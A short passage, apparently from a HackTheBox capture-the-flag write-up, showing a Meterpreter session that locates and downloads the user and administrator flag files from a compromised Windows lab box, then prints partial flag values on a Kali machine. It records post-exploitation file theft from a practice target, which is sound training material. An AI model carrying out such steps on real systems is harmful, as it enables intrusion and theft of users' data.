 meterpreter > search -f user.txt
Found 1 result...
    c:\Documents and Settings\Harry\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
    c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > download "c:\Documents and Settings\Harry\Desktop\user.txt"
[*] Downloading: c:\Documents and Settings\Harry\Desktop\user.txt -> user.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Documents and Settings\Harry\Desktop\user.txt -> user.txt
[*] download   : c:\Documents and Settings\Harry\Desktop\user.txt -> user.txt
meterpreter > download "c:\Documents and Settings\Administrator\Desktop\root.txt"
[*] Downloading: c:\Documents and Settings\Administrator\Desktop\root.txt -> root.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Documents and Settings\Administrator\Desktop\root.txt -> root.txt
[*] download   : c:\Documents and Settings\Administrator\Desktop\root.txt -> root.txt
meterpreter >
1
root@kali:~/htb/boxes/grandparents# ls
meterpreter  nmap  root.txt  user.txt
root@kali:~/htb/boxes/grandparents# cat user.txt; echo
bdff5ec6
root@kali:~/htb/boxes/grandparents# cat root.txt; echo
9359e905
root@kali:~/htb/boxes/grandparents#
2